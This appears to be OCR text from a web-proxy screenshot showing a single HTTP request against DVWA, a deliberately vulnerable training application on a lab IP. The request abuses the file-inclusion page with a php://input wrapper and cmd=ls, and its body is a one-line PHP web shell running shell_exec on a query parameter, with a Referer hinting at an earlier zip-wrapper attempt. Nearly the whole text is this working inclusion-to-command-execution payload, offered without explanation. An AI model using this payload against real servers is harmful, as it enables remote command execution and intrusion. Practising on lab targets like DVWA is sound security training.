 Go Cancel < > 
Request
Raw Params Headers Hex XML
POST /dvwa/vulnerabilities/fi/?page=php://input&cmd=ls HTTP/1.1
Host: 10.0.1.148
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:45.0) Gecko/20100101 Firefox/45.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.0.1.148/dvwa/vulnerabilities/fi/?page=zip:phpshell.zip
Cookie: security=low; PHPSESSID=0f5i5ntnkntn7nfp87bb23epb4
Connection: close
Content-Length: 44
<?php echo shell_exec($_GET['cmd']);?>